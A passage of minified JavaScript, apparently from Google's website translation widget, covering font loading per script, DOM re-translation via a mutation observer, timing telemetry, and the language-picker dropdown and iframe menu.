Ly["Noto Sans Meetei Mayek"]="/css?family=Noto+Sans+Meetei+Mayek",Ly["Noto Sans Myanmar"]="/earlyaccess/notosansmyanmar.css",Ly["Noto Sans NKo"]="/css?family=Noto+Sans+NKo",Ly["Noto Sans Ol Chiki"]="/earlyaccess/notosansolchiki.css",Ly["Noto Sans Sinhala"]="/earlyaccess/notosanssinhala.css",Ly["Noto Sans Thaana"]="/earlyaccess/notosansthaana.css",Ly["Noto Sans Tifinagh"]="/earlyaccess/notosanstifinagh.css",Ly["Noto Serif Tibetan"]="/css?family=Noto+Serif+Tibetan",Ly),Ny=function(){this.g=[]};
Ny.prototype.restore=function(){for(var a=_.z(this.g),b=a.next();!b.done;b=a.next())b.value.remove();this.g=[]};var Oy=function(a,b){_.w.call(this);this.g=[];this.h=[];this.l=a;this.j=b};_.y(Oy,_.w);Oy.prototype.o=function(a){var b=_.oc(a.href);b.indexOf("javascript:")==0||b.indexOf("#")>=0||(this.h.push(a.href),this.g.push(a),a.href=b+"#googtrans/"+this.l+"/"+this.j)};Oy.prototype.K=function(){_.w.prototype.K.call(this);this.restore()};Oy.prototype.restore=function(){if(this.g.length){for(var a=0;a<this.g.length;++a)this.g[a].href=this.h[a];this.g=[];this.h=[]}};var Py=function(a,b){_.w.call(this);this.g=a;this.h=_.qf.test(b)?"translated-rtl":"translated-ltr";a=[].concat(this.g);for(b=0;b<a.length;++b)uq(a[b])&&Mu(a[b],this.h)};_.y(Py,_.w);Py.prototype.K=function(){_.w.prototype.K.call(this);this.restore()};Py.prototype.restore=function(){for(var a=[].concat(this.g),b=0;b<a.length;++b)uq(a[b])&&Ou(a[b],this.h)};var Qy=function(a,b,c,d,e,f,g,h,k,m){_.w.call(this);this.F=a;this.Tc=b;this.Fb=new Ny;this.V=c||null;this.ja=m||null;this.M=null;this.bb=!!d;this.Qd=e||"transparent";this.Xc=!!f;this.G=[];this.Rb=this.I=this.g=!1;this.h=h||new jx;this.fe=!h;this.Z=g||nx.Ib();this.Cb=new Nx;this.ya=this.qa=this.J=!1;this.Db=this.o=.5;this.Eb=.01;this.C=new px(this.o);this.R=(this.B=this.T=!!k)?new MutationObserver((0,_.C)(this.dk,this)):null;this.j=this.l=null;_.F(window,"blur",this.eh,!0,this);_.F(window,"focus",
this.fh,!0,this)};_.y(Qy,_.w);_.l=Qy.prototype;_.l.Wa=function(){return this.l?this.l:""};_.l.ra=function(){return this.j?this.j:""};_.l.mj=function(a){this.Ck.apply(this,arguments);this.A&&this.A(0,!1,1)};_.l.Ng=function(a){this.Dk.apply(this,arguments);this.A&&this.A(0,!1,1)};_.l.nj=function(a){this.Ek.apply(this,arguments);this.A&&this.A(0,!1,1)};_.l.oj=function(a){this.Fk.apply(this,arguments);this.A&&this.A(0,!1,1)};
_.l.translate=function(a,b,c,d,e){if(d||a!=this.l||b!=this.j)Ry(this),this.fe&&(this.h=new jx);else if(this.g)return;this.A=c;this.Sd=e;this.B=this.T;this.R&&this.R.observe(document.body,{attributes:!0,childList:!0,characterData:!0,subtree:!0});this.g=!0;this.l=a;this.j=b;this.bb&&(this.M=new Oy(a,b));this.ya=this.l=="auto";this.V&&(c=this.V,a&&(c.C=a),b&&(c.F=b));this.Ea=new Py(this.F,this.j);b in Ky&&(a=this.Fb,b in Ky&&(b=Ky[b],c="@import url("+Gp("https://fonts.googleapis.com").resolve(Gp(My[b])).toString()+
");",c=up(c),a.g.push(c),b=up('body {font-family:"'+b+'",arial,sans-serif !important}'),a.g.push(b)));this.O=Sy(this);(b=this.F instanceof Node?this.F:null)&&Ty(b,this.j)};var Sy=function(a){var b=new rx(a,a.Z);sx(b,a.dh);ux(b,(0,_.C)(a.mj,a));vx(b,new ly(a.Tc,[].concat(a.F),a.Z,a.A,a.B,a.Sd));return b};Qy.prototype.restore=function(){Ry(this);this.Cb.restore();var a=this.F instanceof Node?this.F:null;a&&Ty(a,this.Wa())};
Qy.prototype.K=function(){_.w.prototype.K.call(this);this.restore();_.Nd(window,"blur",this.eh,!0,this);_.Nd(window,"focus",this.fh,!0,this)};var Uy=function(a,b,c,d){var e=ft(a.h.h),f=new rx(a,b.F);b.C.push(f);tx(f,b.M);oy(b,e);sx(f,d||a.Xg);b=c||new Fy([],[],b,a.Wa(),a.ra(),a.Rb,a.I,a.ja);ux(f,a.hk,a);a.B&&tx(f,b.done,b);vx(f,b)};_.l=Qy.prototype;_.l.hk=function(a,b,c){c.done();this.I?this.oj(a):this.nj(a);c.o.M()};_.l.fh=function(){this.J=!1;this.N=0;ox(this.C,this.o)};
_.l.eh=function(a){a.target==window&&(this.J=!0,this.N=0,ox(this.C,.01))};_.l.dk=function(a){if(this.g&&this.B){for(var b=0;b<a.length;b++)if(a[b].target&&a[b].target.className&&typeof a[b].target.className==="string"&&(a[b].target.className.indexOf("translate")>=0||a[b].target.className.indexOf("goog-")==0))return;this.Z.add((0,_.C)(this.gl,this))}};_.l.gl=function(){this.I=!0;this.O.stop();this.O=Sy(this);return!1};_.l.dh=function(a,b){my(b,wx(a));Uy(this,b);return this.lk};
_.l.lk=function(a,b){if(!this.g)return yx;if(!xx(a))return zx;if(!this.B)for(a=0;a<this.G.length;++a){var c=b,d=(0,_.C)(this.zg,this,b,this.G[a]);c.F.add(d)}return this.kk};
_.l.Wg=function(a,b){if(this.N&&!this.J){a=(new Date).getTime()-this.N;var c=this.o;a<900&&c>.01?c=Math.max(c*.9,.01):a>1100&&c<.5&&(c=Math.min(c*1.5,.5));this.o=c;this.qa?this.Eb=.01:this.Db=this.o}this.I=this.g=!0;this.N=(new Date).getTime();this.Vd!=(a=document.body.innerText||document.body.textContent||document.body.innerHTML)?(this.Vd=a,a=!0):a=!1;a?(this.qa=!1,this.o=this.Db,this.J||ox(this.C,this.o),ny(b,[].concat(this.F),this.C),a=new rx(this,this.C),sx(a,this.dh),ux(a,(0,_.C)(this.Ng,this)),
vx(a,b),this.O=a):(this.qa=!0,this.o=this.Eb,this.J||ox(this.C,this.o),a=new rx(this,this.C),sx(a,this.Wg),ux(a,(0,_.C)(this.Ng,this)),vx(a,b),this.O=a);return yx};_.l.kk=function(a,b){if(!this.g)return yx;this.I=this.g=!1;this.ya?py(b,!0):(py(b),b.V(b.l));if(this.Xc)return this.Wg;b.clear();return yx};
var Wy=function(a,b,c){a:{var d=Vy(a),e=a.V,f=a.Qd,g=a.Cb.g;b=wx(b);if(!c.I){if(c.N.length==0){c.l==0&&c.Z==0&&c.B(0,!0);c=!1;break a}c.I=ry(c,d,e,f,g)}c.qa=!0;Cx(c.I,c.j,c.h,b);c=!0}return c?a.Xg:a.Zd},Vy=function(a){return a.bb?(0,_.C)(a.M.o,a.M):function(){}};_.l=Qy.prototype;
_.l.Xg=function(a,b){if(!this.g)return yx;var c=b.o;if(c.g==null){if(!c.qa)return Wy(this,a,b.o);if(!xx(a))return zx;c.qa=!1;c.g=c.I.Wc||null;var d=c.g?c.g:c.I=null;if(!d)return Wy(this,a,b.o);this.G.push(d);var e=d.ha();if(this.h.has(e,!this.B)||b.I[e]!=null&&b.I[e])return e=c.g.F,c.l+=e,c.j-=e,c.g=null,this.B&&sy(b,d,!1),Wy(this,a,b.o);e=this.h;d=d.ha();e.g[d]=null}b.Lb()>0&&ox(this.C,.5);return ty(c,b,ft(this.h.h))?this.Zd:Wy(this,a,b.o)};
_.l.Zd=function(a,b){if(!this.g||b.Lb()==0)return yx;Uy(this,b.o);return this.B?(b.trackVisibility(wx(a)),this.mk):b.translate(a)==0?yx:this.bh};_.l.mk=function(a,b){return this.g?xx(a)?b.translate(a)==0?yx:this.bh:zx:yx};
_.l.zg=function(a,b){b.l&&this.h.remove(b.j);if(!this.g)return!1;if(this.h.has(b.ha(),!1)){var c=this.h;if(c.has(b.j,!1)){var d=b.j,e=c.g[d];e||(e=c.h[d],c.g[d]=e);b.h=e;b.O=!0}else c.remove(b.j),b.l=!0;gx(b)}else if(c=this.h,b.l)c.remove(b.j);else if(b.G){var f=b.G.replace(/<a /g,"<span ").replace(/\/a>/g,"/span>");b.O=!0;delete b.G;b.G=null;b.h=[];d=document.implementation.createHTMLDocument("");e=d.createElement("div");Hr(e,!1);f=f.indexOf("<i>")>=0?f:"<b>"+f+"</b>";f=_.vb(f);f=_.nn(f);e.nodeType===
1&&Vn(e);e.innerHTML=_.Gl(f);d.body.appendChild(e);d=[];for(f=e.firstChild;f;f=f.nextSibling)if(f.tagName=="I")var g=ex(b,Cq(f),f.innerHTML);else if(f.tagName=="B"){g||(g=ex(b,"",""));if(b.g.length==1)kx(g.X,d,0,f);else{var h=d;var k=f;var m=b.g;g=g.X;for(var n=[],p=k.firstChild;p;p=q){var q=p.nextSibling;lx(p)}for(q=k.firstChild;q;q=q.nextSibling)q.attributes&&q.attributes.i?(k=parseInt(q.attributes.i.nodeValue,10),!isNaN(k)&&k>=0&&k<m.length&&(m[k].He&&n[k]?n[k].ba+=q.firstChild&&q.firstChild.nodeType==
3?q.firstChild.nodeValue:Cq(q):n[k]=kx(g,h,k,q))):q.nodeType==3&&g.push({Y:-1,ba:jq(q.nodeValue)});g!=null&&g.length>0&&g[0].Y==-1&&(g.length==1?g[0].Y=0:(g[1].ba=g[0].ba+g[1].ba,g.shift()))}g=void 0}f=b.h;for(h=0;h<f.length-1;++h)m=f[h],g=eq(m.X[m.X.length-1].ba),g=g.charCodeAt(g.length-1),12288<=g&&g<=12351||65280<=g&&g<=65519||(m.X[m.X.length-1].ba+=" ");_.od(e);for(e=0;e<b.g.length;++e)e<d.length&&e<b.C.length&&d[e]!=null&&(f=b.C[e],h=d[e].start,h!=null&&(m=f.substring(0,f.length-f.replace(/^[\s\xa0]+/,
"").length),m==" "&&(m=""),m&&(h.ba=m+h.ba.replace(/^[\s\xa0]+/,""))),h=d[e].end,h!=null&&(f=f.substring(eq(f).length),f==" "&&(f=""),f&&(h.ba=eq(h.ba)+f)));b.h.length!=1||b.h[0].Kf||(b.h[0].Kf=b.j);c.write(b.j,b.h);gx(b)}b.M||(this.ya=!1);c=b.l?!0:void 0;a.J+=b.F;c!=null&&(a.ja=!0);b=Math.min(Math.floor(a.J*100/a.l),100);if(a.G!=b||c)a.G=b,a.R?(a.B(a.G,!0,c),a.V(a.J)):a.B(a.G,!1,c);return!1};
_.l.bh=function(a,b){if(!this.g)return yx;if(!xx(a))return zx;if(b.Lb()>1){a=b.h[0];var c=b.g;if(a.j||c.length==0||a.g==null||a.g.length==0)a=null;else{for(var d=[],e=[],f=0;f<a.g.length&&f<c.length;++f){var g=a.g[f];g&&g[0]&&g[1]==200||(e.push(c[f]),d.push(a.o[f]))}a=e.length>0?{il:new Qx(d,!0),jl:e}:null}a=a?new Fy([a.il],a.jl,b.o,b.l,b.j,b.N,b.Da,b.B):null;a!=null&&Uy(this,b.o,a,this.Zd)}else{a=!1;for(c=0;c<b.h.length;++c)d=b.h[c],d.j||d.h==200&&d.g&&d.g[0]?d=d.l=!1:(d.j=!0,d=d.l=!0),a=d||a;if(a)return this.Zd}d=
this.Wa();a=this.ra();if(b.g.length>1)if(c=b.h[0],e=d=="auto",d=b.g,c.h==200)for(f=0;f<c.g.length&&f<d.length;++f)if((g=c.g[f])&&g[1]==200){var h=g[2],k=d[f],m=k,n=h!=null&&h==a;m.G=g[0];n!==void 0&&(m.J=n);k.M=e&&h==null}else d[f].l=!0;else for(a=0;a<d.length;++a)d[a].l=!0;else{c=new Px(d=="auto");for(d=0;d<b.h.length;++d)f=b.h[d],e=a,f.h==200&&f.g&&f.g[0]?(f=f.g[0],c.g.push(f[0]),f=f[2],c.h=c.h&&f!=null&&f==e,f!=null&&(c.l=!1)):c.j=!0;b.G!=null&&(c.g.push(b.G),b.G=null);if(a=b.g[0])d=c.ha(),e=c.h,
a.G=d,e!==void 0&&(a.J=e),a.M=c.l,a.l=c.j}if(this.B){a=(0,_.C)(this.zg,this);for(c=0;c<b.g.length;c++)a(b.o,b.g[c]);for(c=0;c<b.C.length;c++)a(b.o,b.C[c]);Hy(b);b.J=!0;b.M&&b.B&&(b=b.B,--b.h==0&&Cy(b.g))}return yx};
var Ry=function(a){a.R&&a.R.disconnect();a.ja&&a.ja.reset();a.g&&(a.O.stop(),a.g=!1,a.I=!1);if(a.G.length){for(var b=0;b<a.G.length;++b)a.G[b].dispose();a.G=[]}a.M!=null&&(a.M.restore(),a.M=null);a.Ea!=null&&(a.Ea.restore(),a.Ea=null);a.Fb.restore()},Ty=function(a,b){a.getAttribute("xml:lang")&&a.setAttribute("xml:lang",b);a.getAttribute("lang")&&a.setAttribute("lang",b)};nt.attach(3046,Qy.prototype,{Ck:1,Ek:2,Dk:3,Fk:4});var Xy=Fs(Ms),Yy=function(a,b,c,d,e,f,g,h,k,m,n){_.w.call(this);this.N=b||null;this.J=!!c;this.I=d||"transparent";this.F=f||"";b=g||{fetchStart:0,xn:0};a=b.fetchStart||0;b=b.fetchEnd||0;this.G=a&&b?b-a:0;this.R=Date.now()-gs;this.A=!1;this.g=new Bt(e||"",void 0,f,n);this.M=new px(1);this.B=new jx;this.h=null;this.C=!0;this.o=_.u.IntersectionObserver!=null;this.O=h||null;e=new Ts;f=new Vs(this.g.initialize.bind(this.g,e.register()));this.yd=Ws(f,e.delay((0,_.C)(this.yd,this)));this.Ud=Ws(f,e.delay((0,_.C)(this.Ud,
this)));this.Ge=Ws(f,e.delay((0,_.C)(this.Ge,this)));this.restore=Ws(f,e.delay((0,_.C)(this.restore,this)));f.finish();e.finish();performance&&performance.mark&&performance.mark(As,void 0);e=Ns(Xy,1);f=new Lp;f=_.Ul(f,1,window.location.origin);a:{if(performance&&(h=performance.getEntriesByType("navigation"),h.length==1)){h=h[0];break a}h=null}h&&(n=new Go,n=_.Ul(n,1,""),a=Ho(h.startTime),n=_.M(n,2,a),a=Io(h.duration),n=_.M(n,3,a),a=new Kp,a=_.Ul(a,1,h.initiatorType),a=_.Ul(a,2,h.nextHopProtocol),
b=Ho(h.workerStart||0),a=_.M(a,3,b),b=Ho(h.redirectStart),a=_.M(a,4,b),b=Ho(h.redirectStart),a=_.M(a,4,b),b=Ho(h.redirectEnd),a=_.M(a,5,b),b=Ho(h.fetchStart),a=_.M(a,6,b),b=Ho(h.domainLookupStart),a=_.M(a,7,b),b=Ho(h.domainLookupEnd),a=_.M(a,8,b),b=Ho(h.connectStart),a=_.M(a,9,b),b=Ho(h.connectEnd),a=_.M(a,10,b),b=Ho(h.secureConnectionStart),a=_.M(a,11,b),b=Ho(h.responseStart),a=_.M(a,13,b),b=Ho(h.responseEnd),a=_.M(a,14,b),a=_.Ej(a,15,_.Ml(h.transferSize)),a=_.Ej(a,16,_.Ml(h.encodedBodySize)),a=
_.Ej(a,17,_.Ml(h.decodedBodySize)),n=Ko(n,6,a),_.M(f,3,n),n=To(As))&&(h=Uo(Ds,{start:h.responseEnd,end:n.startTime||performance.now()}))&&(performance&&performance.clearMeasures&&performance.clearMeasures(Ds),h=Lo(h),_.M(f,4,h),h=Pp(e),_.M(h,4,f));Ps(e,1)};_.E(Yy,_.w);nt.attach(14097,Yy.prototype,{Df:function(){Wo(this.g.mb()?"te_afas":"te_afau")}});_.l=Yy.prototype;_.l.kl=function(a){this.o=a};_.l.lb=function(){return this.g.mb()};
_.l.yd=function(a,b){this.g.lb()?this.g.l.send({display_language:b,key:"AIzaSyBWDj0QJvVIx8XOhRegXX5_SrRWxhT5Hs4"},a).then(function(c){return a(c)}):(this.Df(),a(null))};
_.l.Ud=function(a){var b=document.documentElement.lang;if(b)a(b);else if(this.g.lb()){b=new Lt(document.body,!1,!1,1,1);for(var c=[],d=0,e=this.g.h.Ah;c.length+d<e;){var f=b.next();if(f.done)break;f=f.value;b.g==1&&Lx(f)?Mt(b):f.nodeType==3&&(f=_.oc(dq(f.nodeValue)))&&(c.push(f),d+=f.length)}Ct(this.g,a,c.join(" ")).then(function(g){a(g)},function(g){return a(null,g)})}else this.Df(),a(null,!0)};
_.l.Ge=function(a,b,c,d,e){Xy.qd=a;Xy.rd=b;var f=Ns(Xy,2);Os(Xy,f);var g=To(As);if(g){var h=To(Bs);if(h){var k=Uo(Es,{start:g.startTime,end:h.startTime||performance.now()});k&&(g=Pp(f),h=new Np,k=Lo(k),h=_.M(h,1,k),_.M(g,5,h),performance&&performance.clearMeasures&&performance.clearMeasures(Es))}}Ps(f,2);f={detail:{sourceLanguage:a,targetLanguage:b}};performance&&performance.mark&&performance.mark(Bs,f);f=Date.now();mt();if(!a||gt(a,b))a="auto";if(e||a!=this.l||b!=this.j)this.B=new jx;this.l=a;this.j=
b;this.g.lb()?(d=d||document.documentElement,this.h&&this.h.dispose(),this.h=new Qy(d,this.g,this.N,this.J,this.I,!0,this.M,this.B,this.o,this.O),this.h.Rb=this.A,this.C=!0,this.h.translate(a,b,c,e,(0,_.C)(this.Jk,this,f,a,b))):(this.Df(),c(0,!1,!0))};_.l.xi=function(){return!!this.h&&this.h.g};_.l.ai=function(a){this.A=a};_.l.restore=function(){var a=Ns(Xy,3);Os(Xy,a);Ps(a,3);performance&&performance.mark&&performance.mark(Cs,void 0);mt();this.g.lb()&&this.h&&this.h.restore()};
_.l.K=function(){lt();Yy.P.K.call(this);this.g.dispose();this.h=this.g=null;this.B=new jx};_.l.Jk=function(a,b,c,d){this.C&&(this.C=!1,b={sl:b,tl:c,textlen:d},this.A&&(b.ctt="1"),this.F!=""&&(b.sp=this.F),b.ttt=Date.now()-a,b.ttl=this.R,this.G&&(b.ttf=this.G),this.o&&(b.sr=1),Wo("te_time",b))};var Zy=function(a){O.call(this,a);this.B=new _.Hf(this)};_.y(Zy,O);Zy.prototype.S=function(){var a=this.h.createElement("select");a.className="goog-te-combo";a.setAttribute("aria-label",Q.ng);this.Aa(a)};Zy.prototype.va=function(){O.prototype.va.call(this);this.Mg()};Zy.prototype.Mg=function(){_.F(this.D(),"change",Zs(this,"change"));this.dispatchEvent("load")};Zy.prototype.sa=function(){O.prototype.sa.call(this);this.B.dispose();this.B=null};
var $y=function(a,b){a.D().parentNode!=b&&(a.D().parentNode.removeChild(a.D()),b.appendChild(a.D()))};_.l=Zy.prototype;_.l.od=function(a){this.h.Nf(this.D());for(var b in a)if(a[b]!==Object.prototype[b]){var c=this.h.S("OPTION",{value:b});this.h.Jc(c,a[b]);this.D().appendChild(c)}this.D().selectedIndex=0};_.l.wa=function(){return this.D().value};_.l.Ka=function(a){if(this.D().value!=a)for(var b=0,c;c=this.D().options.item(b);++b)if(c.value==a){this.D().selectedIndex=b;break}};
_.l.zd=function(a){if(_.Vb(a)=="undefined")return this.D().options.item(this.D().selectedIndex).text;for(var b=0,c;c=this.D().options.item(b);++b)if(c.value==a)return c.text};_.l.nb=function(a){this.D().disabled=!a};var az=function(a){Zy.call(this,a)};_.y(az,Zy);az.prototype.Nb=function(a){this.od.call(this,a)};var bz=function(a,b){Zy.call(this,b);this.g=a&&Sn(a)||{};this.g.Sf=this.g.Sf||11;this.g.Ee=this.g.Ee!=0;this.g.Bb=qs};_.y(bz,Zy);_.l=bz.prototype;_.l.Nd=function(){throw Error("ab");};
_.l.S=function(){this.Nd();this.G=this.D();this.A=sq("IFRAME",{frameBorder:0,"class":"VIpgJd-ZVi9od-xl07Ob-OEVmcd skiptranslate",title:Q.ng});this.A.style.visibility="visible";Hr(this.A,!1);document.body.appendChild(this.A)};
_.l.Mg=function(){var a=_.qf.test(cs)?"rtl":"ltr",b=_.wb(this.g.Bb),c=R(this,"menuBody");this.B.L(this.A,"load",this.yi);ct(this.A,(0,_.C)(function(){var d=vq(this.A),e={},f=e&&e.Ig;e=Rp(Qp(_.zn(),"<head>"),xy(e));f='<meta http-equiv="Content-Type" content="text/html; charset=UTF8"><link rel="stylesheet" type="text/css" href="'+P(Tq(b))+'"'+(f?' nonce="'+P(ur(f))+'"':"")+'></head><body scroll="no" style="margin:0px;overflow:hidden" dir="'+P(a)+'" marginHeight=0 marginWidth=0 leftMargin=0 topMargin=0 border=0><div id="'+
P(c)+'" class=';if(Sq("VIpgJd-ZVi9od-xl07Ob",_.rn)){var g=hr("VIpgJd-ZVi9od-xl07Ob".ha());g=String(g).replace(jr,Yq)}else g="VIpgJd-ZVi9od-xl07Ob".replace(ir,Yq);e=Qp(e,f+g+"></div></body>").Kc();d.write(_.Gl(e));d.close()},this))};_.l.yi=function(){this.j=new _.dd(vq(this.A));this.R=this.j.D(R(this,"menuBody"));this.B.L(this.G,"click",this.tf);_.Fc?this.B.L(this.A,"blur",this.Yd):this.B.L(wq(this.A),"blur",this.Yd);this.dispatchEvent("load")};
_.l.sa=function(){Zy.prototype.sa.call(this);_.od(this.A);this.G=this.Z=this.C=this.R=this.j=this.A=null};_.l.Yg=function(a){this.l!=a.currentTarget.value&&(this.Ka(a.currentTarget.value),this.dispatchEvent("change"));this.Yd()};_.l.tf=function(){cz(this);wq(this.A).focus();this.qa=!0};_.l.Yd=function(){this.qa&&(this.qa=!1,cz(this,!1),_.hb(_.ed(this.G)).focus())};_.l.Of=function(){};_.l.Pf=function(){};
var cz=function(a,b){if(typeof b=="undefined"||b){a.Pf();b=Er(a.G,window);var c=b.y+a.G.offsetHeight,d=b.y-a.J.height,e=b.x,f=b.x+a.G.offsetWidth-a.J.width;if(_.Fc&&!nq()){var g=document.body;c-=g.offsetTop;d-=g.offsetTop;e-=g.offsetLeft;f-=g.offsetLeft}else g=Ep(document),c-=g.y,d-=g.y,e-=g.x,f-=g.x;g=_.id(window);b.y=b.y<=g.height-a.J.height?c:d;b.y>g.height-a.J.height&&(b.y=g.height-a.J.height);b.y<0&&(b.y=0);_.qf.test(cs)?b.x=f>=0?f:e:b.x=e<=g.width-a.J.width?e:f;b.x>g.width-a.J.width&&(b.x=g.width-
a.J.width);b.x<0&&(b.x=0);zr(a.A,b);Hr(a.A,!0);dz(a)}else a.Of(),Hr(a.A,!1)};_.l=bz.prototype;_.l.wa=function(){return this.l};
_.l.od=function(a){this.j.Nf(this.R);Hr(this.A,!0);this.bb=a;this.C=[];for(var b in a)if(a[b]!==Object.prototype[b])if(a[b]=="---"){var c={link:this.j.S("DIV",{className:"VIpgJd-ZVi9od-vH1Gmf-hgDUwe",value:b}),uk:!0};this.C.push(c)}else{c={link:this.j.S("A",{className:"VIpgJd-ZVi9od-vH1Gmf-ibnC6b-gk6SMd",href:"#",value:b})};this.C.push(c);var d=this.j.S("DIV",{style:"white-space:nowrap"});this.j.appendChild(c.link,d);this.g.Ee&&this.j.appendChild(d,this.j.S("SPAN",{className:"indicator"},"\u203a"));
this.j.appendChild(d,this.j.S("SPAN",{className:"text"},a[b]));this.B.L(c.link,"click",this.Yg)}a=this.C.length-1;a=Math.round((a-a%this.g.Sf)/this.g.Sf)+1;this.Z=this.j.S("TABLE",{cellspacing:0,cellpadding:0,border:0});c=this.j.S("TBODY");b=this.j.S("TR",{valign:"top"});this.R.className="VIpgJd-ZVi9od-vH1Gmf";this.j.appendChild(this.R,this.Z);this.j.appendChild(this.Z,c);this.j.appendChild(c,b);for(d=c=0;c<a;++c){var e=this.j.S("TD");this.j.appendChild(b,e);for(var f=0;f<11&&d<this.C.length;++f,
++d)this.j.appendChild(e,this.C[d].link);c!=a-1&&(e=this.j.S("TD",{"class":"VIpgJd-ZVi9od-vH1Gmf-KrhPNb"},"\u00a0"),this.j.appendChild(b,e))}this.l=null;this.Ka(this.C[0].link.value);dz(this);Hr(this.A,!1)};_.l.zd=function(a){return this.bb[_.Vb(a)=="undefined"?this.l:a]};_.l.Qf=function(){};_.l.Ka=function(a){if(this.l!=a){this.zd(a)&&(this.l=a,this.Qf());for(var b=0;b<this.C.length;++b){var c=this.C[b];c.uk||(c.link.className=c.link.value==a&&this.g.Ee?"VIpgJd-ZVi9od-vH1Gmf-ibnC6b-gk6SMd":"VIpgJd-ZVi9od-vH1Gmf-ibnC6b")}}};
var dz=function(a){Mr(a.R,Kr(a.Z));Mr(a.A,Kr(a.R));a.J=Kr(a.A)},ez=function(a,b){bz.call(this,a,b)};_.y(ez,bz);_.l=ez.prototype;_.l.Nd=function(){var a=this.h.S("a",{"aria-haspopup":"true"});a.className="VIpgJd-ZVi9od-xl07Ob-lTBxed";_.on(a,"#");this.N=this.h.S("SPAN");a.appendChild(this.N);this.T=this.h.S("IMG",{src:"https://www.google.com/images/cleardot.gif",alt:"",style:"background-image:url("+ns+");background-position:-14px 0px;border:none",width:14,height:14});a.appendChild(this.T);this.Aa(a)};
_.l.Of=function(){_.En(this.T,"backgroundPosition","-14px 0px")};_.l.Pf=function(){_.En(this.T,"backgroundPosition","0px 0px")};_.l.sa=function(){bz.prototype.sa.call(this);this.T=this.N=null};_.l.Qf=function(){this.h.Jc(this.N,this.zd(this.l)||"")};_.l.Nb=function(a){this.od.call(this,a)};var fz=function(a,b){bz.call(this,a,b)};_.y(fz,bz);_.l=fz.prototype;
_.l.Nd=function(){var a=this.h.S("a",{"aria-haspopup":"true"});a.className="VIpgJd-ZVi9od-xl07Ob-lTBxed";_.on(a,"#");this.N=this.h.S("SPAN");a.appendChild(this.N);a.appendChild(this.h.S("IMG",{src:"https://www.google.com/images/cleardot.gif",alt:"",width:1,height:1}));a.appendChild(this.h.S("SPAN",{style:"border-left:1px solid #bbb"},"\u200b"));a.appendChild(this.h.S("IMG",{src:"https://www.google.com/images/cleardot.gif",alt:"",width:1,height:1}));this.T=this.h.S("span",{style:"color:#767676","aria-hidden":"true"},
"\u25bc");a.appendChild(this.T);this.Aa(a)};_.l.Of=function(){_.En(this.T,"color","#9b9b9b")};_.l.Pf=function(){_.En(this.T,"color","#d5d5d5")};_.l.sa=function(){bz.prototype.sa.call(this);this.T=this.N=null};_.l.Qf=function(){this.h.Jc(this.N,this.zd(this.l)||"")};_.l.Nb=function(a){this.od.call(this,a)};var gz=function(a,b){bz.call(this,a,b);this.g.Ee=!1};_.y(gz,bz);
gz.prototype.Nd=function(){var a=this.h.createElement("div");a.className="VIpgJd-ZVi9od-LgbsSe";var b=this.h.S("DIV",{style:"background: url("+ms+") repeat-x 0 -39px"});a.appendChild(b);this.N=this.h.createElement("button");b.appendChild(this.N);this.Aa(a)};gz.prototype.Zh=function(a){_.nd(this.N);this.N.appendChild(this.h.g.createTextNode(String(a+"\u00a0\u25bc")))};gz.prototype.sa=function(){bz.prototype.sa.call(this);this.N=null};
gz.prototype.Yg=function(a){this.Ka(a.currentTarget.value);this.dispatchEvent("change");this.Yd()};var hz=function(a,b){O.call(this,b);this.g=a&&Sn(a)||{};this.j=new _.Hf(this)};_.E(hz,O);var iz={cn:0,im:1,Km:2};_.l=hz.prototype;
_.l.S=function(){var a=this.h.createElement("div");Mu(a,"skiptranslate");Mu(a,"goog-te-gadget");a.dir=_.qf.test(cs)?"rtl":"ltr";Hr(a,!1);if(this.g.layout==2)jo(a,zy({id:R(this,"targetLanguage"),Qh:"",Ph:""}));else{var b=new oq;if(Nq(_.Fc&&!nq()))var c="<span style=\"display:inline-block;vertical-align:middle;height:15px; width:51px;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader( src='"+"https://www.gstatic.com/images/branding/googlelogo/1x/googlelogo_color_42x16dp.png".replace(mr,br)+"',sizingMethod='scale');\"></span>";
else c=Rt.Oe,c='<img src="'+P(sr("https://www.gstatic.com/images/branding/googlelogo/1x/googlelogo_color_42x16dp.png"))+'" width="37px" height="14px" style="padding-right: 3px" alt="Google '+P(c)+'">';var d=Rt.Oe;var e=(0,_.un)('<span style="white-space:nowrap"><a class="'+P("VIpgJd-ZVi9od-l4eHX-hSRGPd")+'" href="'+P(qr("https://translate.google.com"))+'" target="_blank">'+c+fr(d)+"</a></span>");c=b.format;d=Q;var f=d.Hi;e=e.Kc();e=pq(b,{type:"html",nh:_.Gl(e).toString()});b=c.call(b,f.call(d,e));
jo(a,zy({id:R(this,"targetLanguage"),Qh:"",Ph:this.g.layout==1?$n(["\u00a0","\u00a0",b]):b}))}this.Aa(a)};
_.l.va=function(){hz.P.va.call(this);this.l=this.g.layout==2?new fz(null,this.h):new az(this.h);this.j.L(this.l,"change",Zs(this,"chg_tgt_lang"));this.j.L(this.l,"load",this.zi);var a=this.h.D(R(this,"targetLanguage"));if(this.g.layout==2){var b=this.h.S("IMG",{src:"https://www.google.com/images/cleardot.gif","class":"goog-te-gadget-icon",alt:""});b.style.backgroundImage="url("+ns+")";b.style.backgroundPosition="-65px 0px";var c=this.h.S("SPAN",{style:"vertical-align: middle"});a.appendChild(b);a.appendChild(c);
this.l.ia(c);a.style.whiteSpace="nowrap";a.className="goog-te-gadget-simple"}else this.l.ia(a),this.g.layout==1&&(a.style.display="inline")};_.l.zi=function(){if(this.g.layout==2){var a=this.l,b=this.h.D(R(this,"targetLanguage"));a.B.fb(a.G,"click",a.tf);a.G=b;a.B.L(a.G,"click",a.tf)}this.dispatchEvent("load")};_.l.sa=function(){hz.P.sa.call(this);this.j.dispose();this.j=null;this.l.dispose();this.l=null};_.l.ra=function(){return this.l.wa()};
_.l.ua=function(a){a==""?this.N&&this.l.Nb(this.N):this.J&&this.l.Nb(this.J);this.l.Ka(a)};_.l.da=function(a){Hr(this.D(),a)};_.l.nb=function(a){this.l.nb(a)};_.l.Zf=function(a,b){this.N=a;this.J=b};var jz=function(a,b){O.call(this,b);this.g=a&&Sn(a)||{};this.g.Bb||(this.g.Bb=qs);this.j=new _.Hf(this)};_.E(jz,O);var kz={Rm:1,Sm:2,Kl:3,Jl:4};_.l=jz.prototype;_.l.S=function(){var a=this.h.createElement("div");this.hb=!1;Hr(a,!1);var b=R(this,"container");b=(0,_.un)('<iframe id="'+P(b)+'" frameBorder=0 src="javascript:\'\'" class="'+P("VIpgJd-ZVi9od-SmfZ-OEVmcd")+' skiptranslate" style="visibility:visible"></iframe>');jo(a,b);this.Aa(a)};
